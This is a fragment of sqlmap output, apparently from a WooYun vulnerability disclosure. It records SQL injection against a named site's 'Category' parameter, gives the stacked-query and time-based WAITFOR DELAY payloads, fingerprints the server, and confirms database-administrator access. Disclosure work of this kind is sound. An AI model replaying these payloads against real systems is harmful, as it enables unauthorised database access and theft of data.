 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Category=PC'); WAITFOR DELAY '0:0:5'--&CategoryTitle=More contacts&
MorePage=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Category=PC') WAITFOR DELAY '0:0:5'--&CategoryTitle=More contacts&M
orePage=1
---
[20:06:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:06:16] [INFO] testing if current user is DBA
current user is DBA:    True
[20:06:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:06:17] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\pwccn.com'
[*] shutting down at 20:06:17
D:\Python27\sqlmap>
www.wooyun.org